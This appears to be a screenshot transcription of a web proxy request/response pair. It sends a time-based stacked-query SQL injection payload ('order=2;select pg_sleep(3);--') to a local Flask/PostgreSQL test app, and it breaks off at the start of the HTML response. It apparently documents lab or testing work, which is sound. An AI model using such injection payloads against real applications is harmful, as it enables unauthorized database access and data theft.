 Request
Pretty Raw \n Actions
1 GET /horses?order=2;select+pg_sleep(3);--+- HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1456
4 Server: Werkzeug/2.0.2 Python/3.9.2
5 Date: Wed, 17 Nov 2021 17:10:17 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>